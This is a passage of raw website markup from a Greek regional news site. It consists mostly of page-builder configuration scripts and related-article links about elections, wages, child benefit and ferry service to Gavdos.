joiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-380726","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';block_tdi_140.td_column_number="1";block_tdi_140.block_type="td_flex_block_1";block_tdi_140.post_count="5";block_tdi_140.found_posts="130154";block_tdi_140.header_color="";block_tdi_140.ajax_pagination_infinite_stop="";block_tdi_140.max_num_pages="26031";tdBlocksArray.push(block_tdi_140);</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" class="td-image-wrap " title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/kalpi-ekloges-intime-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο">Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" class="td-image-wrap " title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/misthos_pixabay-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι">Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" class="td-image-wrap " title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/gamos-full.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο">Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" class="td-image-wrap " title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/epidoma-paidiou-900x600-1-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026">Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/gaydos-kindyneyei-na-meinei-choris-aktoploiki-syndesi/"  rel="bookmark" class="td-image-wrap " title="Γαύδος: Κινδυνεύει να μείνει χωρίς ακτοπλοϊκή σύνδεση – «Θα έχουμε πρόβλημα με τις προμήθειες» λέει η δήμαρχος" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/gavdos-900x600-1-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/gaydos-kindyneyei-na-meinei-choris-aktoploiki-syndesi/"  rel="bookmark" title="Γαύδος: Κινδυνεύει να μείνει χωρίς ακτοπλοϊκή σύνδεση – «Θα έχουμε πρόβλημα με τις προμήθειες» λέει η δήμαρχος">Γαύδος: Κινδυνεύει να μείνει χωρίς ακτοπλοϊκή σύνδεση – «Θα έχουμε πρόβλημα με τις προμήθειες» λέει η δήμαρχος</a></h3></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" ><div class="tdi_141_rand_style td-element-style" ></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="vc_row_inner tdi_146  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_148  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_149 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>More like this</span><div class="td-block-subtitle">Related</div></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_150 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_150" > <script>var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_current_cat","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"653","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","author_photo":"yes","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-380726","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_flex_block_1";block_tdi_150.post_count="4";block_tdi_150.found_posts="130154";block_tdi_150.header_color="";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="32539";tdBlocksArray.push(block_tdi_150);</script><div class="td-block-title-wrap"></div><div id=tdi_150 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" class="td-image-wrap " title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/kalpi-ekloges-intime-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/oi-ellines-exoterikoy-tha-eklegoyn-treis-voyleytes-diko/"  rel="bookmark" title="Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο">Οι Έλληνες του εξωτερικού θα εκλέγουν τρεις βουλευτές με δικό τους ψηφοδέλτιο</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:30:34+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Νέα εκλογική περιφέρεια μόνο για τους αποδήμους.
Το μοντέλο της...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" class="td-image-wrap " title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/misthos_pixabay-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/o-logos-poy-tha-doyn-ayxiseis-tin-epomeni/"  rel="bookmark" title="Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι">Ο λόγος που θα δουν αυξήσεις την επόμενη εβδομάδα μισθωτοί και συνταξιούχοι</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" 